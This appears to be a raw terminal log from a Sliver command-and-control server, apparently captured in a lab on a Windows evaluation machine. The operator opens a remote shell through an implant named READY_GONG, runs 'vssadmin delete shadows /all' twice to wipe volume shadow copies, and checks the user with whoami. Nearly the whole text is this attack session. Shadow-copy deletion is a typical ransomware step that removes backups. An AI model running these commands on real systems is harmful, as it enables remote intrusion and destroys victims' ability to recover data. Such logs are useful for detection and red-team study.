 [server] sliver (READY_GONG) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 9644
PS C:\Users\User\Downloads> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Users\User\Downloads> whoami
whoami
windev2401eval\user
PS C:\Users\User\Downloads> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Users\User\Downloads> whoami
Shell exited
[server] sliver (READY_GONG) >